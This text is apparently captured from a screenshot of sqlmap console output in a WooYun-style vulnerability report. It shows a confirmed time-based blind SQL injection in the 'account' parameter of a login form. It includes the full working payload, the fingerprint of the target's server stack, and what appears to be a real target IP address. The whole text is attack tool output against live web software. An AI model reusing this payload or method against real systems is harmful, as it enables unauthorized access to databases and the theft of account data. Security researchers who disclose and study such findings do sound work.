 sqlmap
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBM
Ses? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) a
nd risk (1) values? [Y/n]
[15:57:13] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:57:13] [INFO] automatically extending ranges for UNION query injection technique tests as there
is at least one other (potential) technique found
[15:57:15] [INFO] checking if the injection point on POST parameter 'account' is a false positive
[15:57:45] [WARNING] there is a possibility that the target (or WAF) is dropping 'suspicious' reques
ts
POST parameter 'account' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 94 HTTP(s) requests:
---
Parameter: account (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: action=login&account=asdas') AND (SELECT * FROM (SELECT(SLEEP(30)))iJCU) AND ('CYQl'='C
YQl&password=asdasda&authnum=1994
---
[15:59:22] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[15:59:22] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\116.239.22.169'
[*] shutting down at 15:59:22
C:\Python27\sqlmap>^Q_
www.wooyun.org